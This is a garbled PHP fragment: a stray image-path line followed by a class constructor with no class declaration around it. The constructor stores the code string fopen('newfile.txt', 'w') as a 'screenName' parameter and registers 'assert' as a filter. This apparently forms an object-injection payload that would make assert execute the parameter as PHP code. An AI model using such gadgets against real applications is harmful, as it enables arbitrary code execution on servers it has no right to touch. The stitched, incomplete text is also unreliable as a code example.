 private $_filter = array();
public function __construct(){
$this->_params['screenName'] =' fopen('newfile.txt', 'w');;';
$this->_filter[0] = 'assert';
}